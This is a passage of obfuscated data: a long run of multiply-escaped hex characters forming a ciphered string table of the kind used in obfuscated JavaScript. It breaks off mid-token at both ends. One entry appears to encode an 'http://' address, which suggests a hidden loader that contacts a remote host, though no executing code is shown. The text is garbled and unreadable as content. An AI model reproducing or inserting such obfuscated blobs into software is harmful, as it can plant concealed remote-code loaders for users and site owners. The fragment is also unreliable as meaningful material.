x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5